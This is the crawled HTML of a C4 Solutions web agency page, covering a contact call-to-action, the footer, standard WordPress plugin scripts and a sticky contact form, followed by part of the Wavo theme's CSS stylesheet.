					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6982ef98" data-id="6982ef98" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div data-split-settings="{&quot;type&quot;:&quot;chars&quot;,&quot;animation&quot;:&quot;fadeInUp2&quot;}" class="elementor-element elementor-element-311f90ef wavo-headig-split heading-has-split-yes wavo-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="311f90ef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">let's talk</h6>		</div>
				</div>
				<div data-split-settings="{&quot;type&quot;:&quot;chars&quot;,&quot;animation&quot;:&quot;fadeInUp2&quot;}" class="elementor-element elementor-element-4a2dca3b wavo-stroke wavo-has-stroke-yes wavo-has-stroke-type stroke-type-part wavo-headig-split heading-has-split-yes wavo-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="4a2dca3b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><b>about your</b> next project <b>.</b></h2>		</div>
				</div>
				<div data-split-settings="{&quot;type&quot;:&quot;chars&quot;,&quot;animation&quot;:&quot;fadeIn2&quot;}" class="elementor-element elementor-element-6d02af25 wavo-headig-split heading-has-split-yes wavo-transform transform-type-translate elementor-invisible elementor-widget elementor-widget-heading" data-id="6d02af25" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Get creative solutions!</p>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-495746f6" data-id="495746f6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-24e0868c elementor-widget elementor-widget-wavo-button" data-id="24e0868c" data-element_type="widget" data-widget_type="wavo-button.default">
				<div class="elementor-widget-container">
			<div class="wavo-button"><a class="wavo-btn btn-curve btn-lit" href="http://www.c4solutions.in/contact/"><span class="button_text">Get in touch </span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</div>
						</div>
						</div>
					</div>
		        <footer id="nt-footer" class="footer-sm">
            <div class="container">
                <div class="row">

                                            <div class="col-lg-4 col-md-4">
                            <div class="left">
                                
                                    <p>All rights reserved</p>

                                                            </div>
                        </div>
                    					<div class="col-lg-4 col-md-8"> <img  style ="width: 200px;" data-src="/wp-content/uploads/2020/12/coollogo.png" class="lazyload" src="[data-uri]" /><noscript><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/2020/12/coollogo.png" style ="width: 200px;"/></noscript> <img  width="100" data-src="/wp-content/uploads/2020/11/makeinindia.png" class="lazyload" src="[data-uri]" /><noscript><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" data-src="/wp-content/uploads/2020/11/makeinindia.png" width="100" /></noscript></div>
                                            <div class="col-lg-4 col-md-8">
                            <div class="right">

                                
                                    <p>&copy; 2023, <a class="theme" href="https://www.c4solutions.in/">C4</a> Solutions. Made with passion by <a class="dev" href="https://www.c4solutions.in/">C4.</a></p> 
                                                            </div>
                        </div>
                    
                </div>
            </div>
        </footer>

        <link rel='stylesheet' id='splitting-css' href='https://www.c4solutions.in/wp-content/themes/wavo/js/plugins/splitting/splitting.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='splitting-cells-css' href='https://www.c4solutions.in/wp-content/themes/wavo/js/plugins/splitting/splitting-cells.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.c4solutions.in/wp-content/themes/wavo/js/plugins/swiper/swiper.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='youtube-popup-css' href='https://www.c4solutions.in/wp-content/themes/wavo/js/plugins/YouTubePopUp/YouTubePopUp.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.c4solutions.in/wp-content/themes/wavo/js/plugins/slick/slick.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://www.c4solutions.in/wp-content/themes/wavo/js/plugins/slick/slick-theme.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://www.c4solutions.in/wp-content/themes/wavo/js/plugins/jquery-ui/jquery-ui.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css' href='https://www.c4solutions.in/wp-content/themes/wavo/js/plugins/magnific/magnific-popup.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.c4solutions.in/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='vegas-css' href='https://www.c4solutions.in/wp-content/themes/wavo/js/plugins/vegas/vegas.css?ver=1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.c4solutions.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.c4solutions.in\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.c4solutions.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' id='page-scroll-to-id-plugin-script-js-extra'>
/* <![CDATA[ */
var mPS2id_params = {"instances":{"mPS2id_instance_0":{"selector":"a[href*='#']:not([href='#'])","autoSelectorMenuLinks":"true","excludeSelector":"a[href^='#tab-'], a[href^='#tabs-'], a[data-toggle]:not([data-toggle='tooltip']), a[data-slide], a[data-vc-tabs], a[data-vc-accordion], a.screen-reader-text.skip-link","scrollSpeed":800,"autoScrollSpeed":"true","scrollEasing":"easeInOutQuint","scrollingEasing":"easeOutQuint","forceScrollEasing":"false","pageEndSmoothScroll":"true","stopScrollOnUserAction":"false","autoCorrectScroll":"false","autoCorrectScrollExtend":"false","layout":"vertical","offset":0,"dummyOffset":"false","highlightSelector":"","clickedClass":"mPS2id-clicked","targetClass":"mPS2id-target","highlightClass":"mPS2id-highlight","forceSingleHighlight":"false","keepHighlightUntilNext":"false","highlightByNextTarget":"false","appendHash":"false","scrollToHash":"true","scrollToHashForAll":"true","scrollToHashDelay":0,"scrollToHashUseElementData":"true","scrollToHashRemoveUrlHash":"false","disablePluginBelow":0,"adminDisplayWidgetsId":"true","adminTinyMCEbuttons":"true","unbindUnrelatedClickEvents":"false","unbindUnrelatedClickEventsSelector":"","normalizeAnchorPointTargets":"false","encodeLinks":"false"}},"total_instances":"1","shortcode_class":"_ps2id"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.c4solutions.in/wp-content/plugins/page-scroll-to-id/js/page-scroll-to-id.min.js?ver=1.7.5' id='page-scroll-to-id-plugin-script-js'></script>
<script type='text/javascript' src='https://www.c4solutions.in/wp-content/themes/wavo/js/scripts.js?ver=1.0' id='wavo-main-js'></script>
<script type='text/javascript' src='https://www.c4solutions.in/wp-content/themes/wavo/js/framework-settings.js?ver=1.0' id='framework-settings-js'></script>
<script type='text/javascript' src='https://www.c4solutions.in/wp-includes/js/comment-reply.min.js?ver=6.1.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.c4solutions.in/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.12.4' id='smush-lazy-load-js'></script>
<script type='text/javascript' src='https://www.c4solutions.in/wp-content/plugins/mystickyelements/js/jquery.cookie.js?ver=2.0.6' id='mystickyelements-cookie-js-js'></script>
<script type='text/javascript' id='mystickyelements-fronted-js-js-extra'>
/* <![CDATA[ */
var mystickyelements = {"ajaxurl":"https:\/\/www.c4solutions.in\/wp-admin\/admin-ajax.php","ajax_nonce":"e3f99dd98f"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.c4solutions.in/wp-content/plugins/mystickyelements/js/mystickyelements-fronted.min.js?ver=2.0.6' id='mystickyelements-fronted-js-js'></script>
<script type='text/javascript' id='intl-tel-input-js-js-extra'>
/* <![CDATA[ */
var mystickyelement_obj = {"plugin_url":"https:\/\/www.c4solutions.in\/wp-content\/plugins\/mystickyelements\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.c4solutions.in/wp-content/plugins/mystickyelements/intl-tel-input-src/build/js/intlTelInput.js?ver=2.0.6' id='intl-tel-input-js-js'></script>
<script type='text/javascript' src='https://www.c4solutions.in/wp-content/themes/wavo/js/plugins/splitting/splitting.min.js?ver=1.0' id='splitting-js'></script>
<script type='text/javascript' src='https://www.c4solutions.in/wp-content/themes/wavo/js/plugins/swiper/swiper.min.js?ver=1.0' id='swiper-js'></script>
<script type='text/javascript' src='https://www.c4solutions.in/wp-content/themes/wavo/js/plugins/drawsvg/drawsvg.min.js?ver=6.1.7' id='drawsvg-js'></script>
<script type='text/javascript' src='https://www.c4solutions.in/wp-content/themes/wavo/js/plugins/YouTubePopUp/YouTubePopUp.min.js?ver=6.1.7' id='youtube-popup-js'></script>
<script type='text/javascript' src='https://www.c4solutions.in/wp-content/themes/wavo/js/plugins/slick/slick.min.js?ver=6.1.7' id='slick-js'></script>
<script type='text/javascript' src='https://www.c4solutions.in/wp-content/themes/wavo/js/plugins/simpleParallax/simpleParallax.min.js?ver=6.1.7' id='simple-parallax-js'></script>
<script type='text/javascript' src='https://www.c4solutions.in/wp-content/themes/wavo/js/plugins/jquery-ui/jquery-ui.min.js?ver=6.1.7' id='jquery-ui-js'></script>
<script type='text/javascript' src='https://www.c4solutions.in/wp-content/themes/wavo/js/plugins/magnific/magnific-popup.min.js?ver=6.1.7' id='magnific-js'></script>
<script type='text/javascript' src='https://www.c4solutions.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.5.0' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.c4solutions.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.5.0' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://www.c4solutions.in/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://www.c4solutions.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.c4solutions.in/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.5.0' id='share-link-js'></script>
<script type='text/javascript' src='https://www.c4solutions.in/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0' id='elementor-dialog-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.5.0","is_static":false,"experimentalFeatures":{"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/www.c4solutions.in\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4442,"title":"Home%20Backup%20-%20C4%20Solutions","excerpt":"","featuredImage":false}};
</script>
<script type='text/javascript' src='https://www.c4solutions.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.5.0' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://www.c4solutions.in/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.5.0' id='preloaded-modules-js'></script>
<script type='text/javascript' src='https://www.c4solutions.in/wp-content/themes/wavo/js/plugins/jarallax/jarallax.min.js?ver=6.1.7' id='jarallax-js'></script>
<script type='text/javascript' src='https://www.c4solutions.in/wp-content/themes/wavo/js/plugins/particles/particles.min.js?ver=6.1.7' id='particles-js'></script>
<script type='text/javascript' src='https://www.c4solutions.in/wp-content/themes/wavo/js/plugins/vegas/vegas.min.js?ver=1.0' id='vegas-js'></script>
<script type='text/javascript' src='https://www.c4solutions.in/wp-content/plugins/wavo-elementor-addons/assets/front/js/custom-scripts.js?ver=1.1.7' id='wavo-addons-custom-scripts-js'></script>
<div id='icon_wrapper'><a target="_blank" class='fuse_social_icons_links' data-nonce='033572e9b2' data-title='facebook' href='https://www.facebook.com/C4solutions.India/' ><i class='fsf fuseicon-facebook facebook-awesome-social awesome-social'></i></a><a target="_blank" class='fuse_social_icons_links' data-nonce='033572e9b2' data-title='linkedin' href='https://www.linkedin.com/company/c4-solutions-india/' ><i class='fsf fuseicon-linkedin linkedin-awesome-social awesome-social'></i></a><a target="_blank" class='fuse_social_icons_links' data-nonce='033572e9b2' data-title='youtube' href='https://www.youtube.com/channel/UCN342apECZowhjf_8a-gZpw' ><i class='fsf fuseicon-youtube youtube-awesome-social awesome-social'></i></a><a target="_blank" class='fuse_social_icons_links' data-nonce='033572e9b2' data-title='instagram' href='https://www.instagram.com/c4solutions.india/' ><i class='fsf fuseicon-instagram instagram-awesome-social awesome-social'></i></a></div>            <div                 class="mystickyelements-fixed mystickyelements-position-bottom mystickyelements-position-screen-left mystickyelements-position-mobile-bottom mystickyelements-on-hover mystickyelements-size-medium mystickyelements-mobile-size-medium mystickyelements-entry-effect-slide-in mystickyelements-templates-default">
				<div class="mystickyelement-lists-wrap">
					<ul class="mystickyelements-lists mysticky">
													<li class="mystickyelements-minimize ">
								<span class="mystickyelements-minimize minimize-position-bottom minimize-position-mobile-bottom" style="background: #000000" >
								&darr;								</span>
							</li>
						
						
							<li id="mystickyelements-contact-form" class="mystickyelements-contact-form  element-desktop-on element-mobile-on"   data-tab-opt="hover" >
																<span class="mystickyelements-social-icon "
									  style="background-color: #7761DF; color: #FFFFFF;"><i
										class="far fa-envelope"></i>Let&#039;s Connect</span>
																<div class="element-contact-form" style="background-color: #ffffff">
																		<h3 style="color: #7761DF;background-color:#ffffff">
										Contact Form										<a href="javascript:void(0);" class="element-contact-close"><i class="fas fa-times"></i></a>
									</h3>

									<form id="stickyelements-form" action="" method="post" autocomplete="off">
																					<input
												class=""
												type="text" id="contact-form-name" name="contact-form-name" value=""
												placeholder="Name"   autocomplete="off"/>
																					<input
												class=" required"
												type="tel" id="contact-form-phone" name="contact-form-phone" value=""
												placeholder="Phone*"  required  autocomplete="off" />

												<input type="hidden" id="phone_formate" value="0">

																					<input
												class="email  required"
												type="email" id="contact-form-email" name="contact-form-email" value=""
												placeholder="Email*"  required  autocomplete="off"/>
																					<textarea
												class=""
												id="contact-form-message" name="contact-form-message"
												placeholder="Message" ></textarea>
																				<p class="mse-form-success-message" id="mse-form-error" style="display:none;"></p>
										<input id="stickyelements-submit-form" type="submit" name="contact-form-submit"
											   value="Submit"
											   style="background-color: #7761DF;color:#FFFFFF;"/>
																				<input type="hidden" name="nonce" value="6975d64dec0eb17693302536975d64dec0ed">
										<input type="hidden" name="form_id"
											   value="f32465b903">
										<input type="hidden" id="stickyelements-page-link" name="stickyelements-page-link" value="https://www.c4solutions.in/home-2" />
										
									</form>
								</div>
							</li>
														<li id="mystickyelements-social-whatsapp"
									class="mystickyelements-social-icon-li mystickyelements-social-whatsapp  element-desktop-on element-mobile-on">
																			<style>
																					</style>
																				
									<span class="mystickyelements-social-icon social-whatsapp social-custom" data-tab-setting = 'hover' data-click = "0"data-mobile-behavior="" data-flyout=""
										   style="background: #26D367" >
										
																					<a href="https://api.whatsapp.com/send?phone=91%2096544%2044429"   data-url="https://api.whatsapp.com/send?phone=91%2096544%2044429" data-tab-setting = 'hover'  data-mobile-behavior="" data-flyout="">
																					<i class="fab fa-whatsapp" ></i>
																					</a>
																			</span>									
																	<span class="mystickyelements-social-text " style= "background: #26D367;" >
																				<a href="https://api.whatsapp.com/send?phone=91%2096544%2044429"    data-tab-setting = 'hover' data-flyout="">
																						WhatsApp																					</a>
																		</span>
																</li>
															<li id="mystickyelements-social-facebook_messenger"
									class="mystickyelements-social-icon-li mystickyelements-social-facebook_messenger  element-desktop-on element-mobile-on">
																			<style>
																					</style>
																				
									<span class="mystickyelements-social-icon social-facebook_messenger social-custom" data-tab-setting = 'hover' data-click = "0"data-mobile-behavior="" data-flyout=""
										   style="background: #007FF7" >
										
																					<a href="https://m.me/C4solutions.India"   data-url="https://m.me/C4solutions.India" data-tab-setting = 'hover'  data-mobile-behavior="" data-flyout="">
																					<i class="fab fa-facebook-messenger" ></i>
																					</a>
																			</span>									
																	<span class="mystickyelements-social-text " style= "background: #007FF7;" >
																				<a href="https://m.me/C4solutions.India"    data-tab-setting = 'hover' data-flyout="">
																						Facebook Messenger																					</a>
																		</span>
																</li>
												</ul>					
				</div>
            </div>
		

    <script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.c4solutions.in/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using disk: enhanced 
Lazy Loading

Served from: www.c4solutions.in @ 2026-01-25 14:07:33 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.c4solutions.in/wp-content/themes/wavo/css/style.css?ver=1.0
body_size: 11880
content:
/*-----------------------------------------------------------------------------------

 Theme Name: Wavo
 Theme URI: https://ninetheme.com/wordpress-themes/
 Description: Elementor Portfolio WordPress Theme
 Author: Ninetheme
 Author URI: https://ninetheme.com
 Version: 1.0

 Main Color   : #24d5b4
 Main Font    : Poppins , Roboto

-----------------------------------------------------------------------------------*/
/* ----------------------------------------------------------------

== Table Of Content

	01 Basics
	02 Helper Classes
	03 Preloader
	04 Buttons
	05 Cursor
	06 progress wrap
	07 Text Animation & Images
    08 Menu & Navbar
	09 Slider
	10 About
	11 Work
	12 Process
	13 Testimonials
	14 Agency
    15 min-area
    16 Brands
	17 Team
	18 Blog
	19 Contact
	20 call-action
    21 Fotter
    22 Dark-Theme
	23 Responsive


---------------------------------------------------------------- */
/* ====================== [ 01 Start Basics ] ====================== */
*{
  margin: 0;
  padding: 0;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  outline: none;
  list-style: none;
  word-wrap: break-word;
}

html, body {
  color: #000;
  line-height: 1.3;
  font-weight: 400;
  font-size: 14px;
  font-family: 'Poppins', sans-serif;
  overflow-x: hidden;
  word-break: break-word;
  margin: 0;
  padding: 0;
  position: relative;
}

.main-content {
  background: #fff;
  position: relative;
  margin-top: 100vh;
  z-index: 3;
}

body:not(.use-elementor-style-kit) p{
  font-family: 'Roboto', sans-serif;
  font-size: 15px;
  font-weight: 400;
  color: #888;
  line-height: 2;
  margin: 0;
}

img {
  max-width: 100%;
  height: auto;
}

a{
  display: inline-block;
  text-decoration: none;
  color: inherit;
}
a:hover{
    text-decoration: none;
    color: var(--color-secondary);
}

/* ====================== [ End Basics ] ====================== */
/* ====================== [ 02 Start Helper Classes ] ====================== */
.section-padding {
  padding: 120px 0;
}

.ubuntu {
  font-family: 'Ubuntu', sans-serif;
}

.nmb-font {
  font-family: 'Roboto Mono', monospace;
  font-weight: 700;
}

.sub-title {
  color: #212529;
  font-family: 'Ubuntu', sans-serif;
  font-size: 13px;
  font-weight: 500;
  letter-spacing: 3px;
  text-transform: uppercase;
  margin-bottom: 15px;
  padding-left: 70px;
  position: relative;
}
.sub-title:after {
  content: '';
  width: 60px;
  height: 1px;
  background: #212529;
  position: absolute;
  left: 0;
  bottom: 45%;
}

.extra-title {
  font-weight: 800;
  font-size: 38px;
  line-height: 1.4;
}

.extra-text {
  font-size: 20px;
  color: #1e1e1e;
}

.kmore {
  font-size: 12px;
  font-weight: 700;
  letter-spacing: 2px;
  text-transform: uppercase;
  margin-top: 30px;
  padding-left: 70px;
  position: relative;
}
.kmore:after {
  content: '';
  width: 60px;
  height: 1px;
  background: #777;
  position: absolute;
  left: 0;
  bottom: 45%;
}

.section-head {
  margin-bottom: 80px;
}
.section-head h6 {
  font-size: 13px;
  font-family: 'Ubuntu', sans-serif;
  font-weight: 500;
  letter-spacing: 3px;
  text-transform: uppercase;
  color: #212529;
  margin-bottom: 10px;
}
.section-head h3 {
  font-weight: 700;
  line-height: 1.5;
}

.bg-gray {
  background: #fafafa;
}

.bg-pattern {
  position: relative;
  background-size: 20% !important;
  z-index: 2;
}
.bg-pattern:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #fafafa;
  opacity: .8;
  z-index: -1;
}

.o-hidden {
  overflow: hidden;
}

.position-re {
  position: relative;
}

.full-width {
  width: 100% !important;
}

.bg-img {
  background-size: cover;
  background-repeat: no-repeat;
}

.no-cover {
  background-repeat: repeat;
  background-size: auto;
}

.bg-fixed {
  background-attachment: fixed;
}

.on-top {
  position: relative;
  z-index: 7;
}

.valign {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

/* ====================== [ End Helper Classes ] ====================== */
/* ====================== [ 03 Start Preloader ] ====================== */
.pace {
  pointer-events: none;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  z-index: 99999999999999;
  position: fixed;
  margin: auto;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 400px;
  border: 0px;
  height: 1px;
  overflow: hidden;
  background: #ccc;
  -webkit-transition: all 1s;
  transition: all 1s;
}
.pace .pace-progress {
  -webkit-transform: translate3d(0, 0, 0);
          transform: translate3d(0, 0, 0);
  max-width: 400px;
  position: fixed;
  z-index: 99999999999999;
  display: block;
  position: absolute;
  top: 0;
  right: 100%;
  height: 100%;
  width: 100%;
  background: #212529;
}

.pace.pace-inactive {
  width: 100vw;
  opacity: 0;
}
.pace.pace-inactive .pace-progress {
  max-width: 100vw;
}

#preloader {
  width: 100%;
  height: 100vh;
  overflow: hidden;
  position: fixed;
  z-index: 9999999;
}
#preloader:after, #preloader:before {
  content: '';
  position: fixed;
  left: 0;
  height: 50vh;
  width: 100%;
  background: #f1f1f1;
  -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
          transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
}
#preloader:before {
  top: 0;
}
#preloader:after {
  bottom: 0;
}
#preloader.isdone {
  visibility: hidden;
  -webkit-transition-delay: 1.5s;
          transition-delay: 1.5s;
}
#preloader.isdone:after, #preloader.isdone:before {
  height: 0;
  -webkit-transition: all 0.7s cubic-bezier(1, 0, 0.55, 1);
  transition: all 0.7s cubic-bezier(1, 0, 0.55, 1);
  -webkit-transition-delay: 1s;
          transition-delay: 1s;
}

.loading-text {
  font-family: 'Ubuntu', sans-serif;
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 10px;
  position: absolute;
  top: 45%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}
.loading-text.isdone {
  top: 40%;
  opacity: 0;
  -webkit-transition: all 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  transition: all 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  -webkit-transition-delay: .5s;
          transition-delay: .5s;
}

/* ====================== [ End Preloader ] ====================== */
/* ====================== [ 04 Start Button Style ] ====================== */
.btn-curve {
  background: transparent;
  padding: 14px 35px;
  border: 1px solid #1e1e1e;
  border-radius: 0;
  position: relative;
  overflow: hidden;
  cursor: pointer;
}
.btn-curve:hover:after {
  bottom: -10px;
  border-radius: 0;
}
.btn-curve:hover span {
  color: #fff;
}
.btn-curve:after {
  content: '';
  position: absolute;
  top: -10px;
  left: -10px;
  right: -10px;
  bottom: 100%;
  background: #1e1e1e;
  border-radius: 0 0 100% 100%/0 0 100% 100%;
  -webkit-transition: all 0.6s cubic-bezier(1, 0, 0.55, 1);
  transition: all 0.6s cubic-bezier(1, 0, 0.55, 1);
}
.btn-curve span {
  font-size: 13px;
  text-transform: uppercase;
  letter-spacing: 2px;
  position: relative;
  z-index: 2;
  -webkit-transition: all .8s;
  transition: all .8s;
}
.btn-curve.btn-lit {
  border-color: #fff;
  color: #fff;
}
.btn-curve.btn-lit:hover span {
  color: #1e1e1e;
}
.btn-curve.btn-lit:after {
  background: #fff;
}
.btn-curve.btn-blc {
  background: #1e1e1e;
}
.btn-curve.btn-blc:after {
  background: #fff;
}
.btn-curve.btn-blc span {
  color: #fff;
}
.btn-curve.btn-blc:hover span {
  color: #1e1e1e;
}
.btn-curve.btn-lg {
  padding: 14px 40px;
}
.btn-curve.btn-lg span {
  font-size: 14px;
}
.btn-curve.btn-wit {
  background: #fff;
  border-color: #fff;
}
.btn-curve.btn-wit:after {
  background: #090909;
}
.btn-curve.btn-wit span {
  color: #1e1e1e;
}
.btn-curve.btn-wit:hover span {
  color: #fff;
}



/* ====================== [ End Cursor Style ] ====================== */
/* ====================== [ 06 Start progress-wrap ] ====================== */
.progress-wrap {
  position: fixed;
  bottom: 30px;
  right: 30px;
  height: 44px;
  width: 44px;
  cursor: pointer;
  display: block;
  border-radius: 50px;
  -webkit-box-shadow: inset 0 0 0 2px rgba(130, 130, 130, 0.2);
          box-shadow: inset 0 0 0 2px rgba(130, 130, 130, 0.2);
  z-index: 100;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateY(20px);
          transform: translateY(20px);
  -webkit-transition: all 400ms linear;
  transition: all 400ms linear;
}

.progress-wrap.active-progress {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateY(0);
          transform: translateY(0);
}

.progress-wrap::after {
  position: absolute;
  font-family: 'Font Awesome 5 Free';
  content: '\f077';
  text-align: center;
  line-height: 44px;
  font-size: 13px;
  font-weight: 900;
  color: #6c6d6d;
  left: 0;
  top: 0;
  height: 44px;
  width: 44px;
  cursor: pointer;
  display: block;
  z-index: 1;
  -webkit-transition: all 400ms linear;
  transition: all 400ms linear;
}

.progress-wrap svg path {
  fill: none;
}

.progress-wrap svg.progress-circle path {
  stroke: #6c6d6d;
  stroke-width: 4;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  -webkit-transition: all 400ms linear;
  transition: all 400ms linear;
}

.progress-wrap {
  -webkit-box-shadow: inset 0 0 0 2px rgba(130, 130, 130, 0.2);
          box-shadow: inset 0 0 0 2px rgba(130, 130, 130, 0.2);
}

.progress-wrap::after {
  color: #6c6d6d;
}

.progress-wrap svg.progress-circle path {
  stroke: #6c6d6d;
}

/* ====================== [ End progress-wrap ] ====================== */
/* ====================== [ 07 Start Text Animation & Images ] ====================== */
.splitting.animated .char{
  -webkit-animation: fadeInUp2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;
          animation: fadeInUp2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;
  -webkit-animation-delay: calc(30ms * var(--char-index));
          animation-delay: calc(30ms * var(--char-index));
}

.splitting.animated .word{
  -webkit-animation: fadeInUp2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;
          animation: fadeInUp2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;
  -webkit-animation-delay: calc(30ms * var(--word-index));
          animation-delay: calc(30ms * var(--word-index));
}

.splitting .whitespace {
  width: 10px;
}

@-webkit-keyframes fadeInUp2 {
  0% {
    opacity: 0;
    -webkit-transform: translateY(20px);
            transform: translateY(20px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}

@keyframes fadeInUp2 {
  0% {
    opacity: 0;
    -webkit-transform: translateY(20px);
            transform: translateY(20px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}
.splitting.txt.animated .char,
.splitting.txt.animated .word{
  -webkit-animation: fadeIn2 0.3s cubic-bezier(0.3, 0, 0.7, 1) both;
          animation: fadeIn2 0.3s cubic-bezier(0.3, 0, 0.7, 1) both;
  -webkit-animation-delay: calc(10ms * var(--char-index));
          animation-delay: calc(10ms * var(--char-index));
}

.splitting.txt .whitespace {
  width: 5px;
}

